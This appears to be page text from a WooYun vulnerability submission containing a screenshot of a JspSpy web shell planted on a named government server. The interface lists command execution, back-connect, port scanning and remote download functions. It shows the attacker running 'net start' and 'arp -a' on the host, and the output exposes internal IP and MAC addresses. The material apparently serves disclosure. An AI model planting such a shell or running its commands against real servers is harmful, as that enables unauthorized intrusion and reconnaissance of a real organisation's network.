 http://hljgswsbs.gov.cn:8700/haoma.jsp
WooYun.org | 提交漏洞
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
hljgswsbs.gov.cn:8700 (172.16.13.2) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/wsrz814/applications/wsrzwebHRB/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c arp -a
Execute
Interface: 172.16.13.2 --- 0x10004
Internet Address Physical Address Type
172.16.13.1 00-15-17-a0-c4-a4 dynamic
172.16.13.100 00-13-32-0d-6b-f4 dynamic
172.16.13.254 00-00-5e-00-01-0d dynamic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%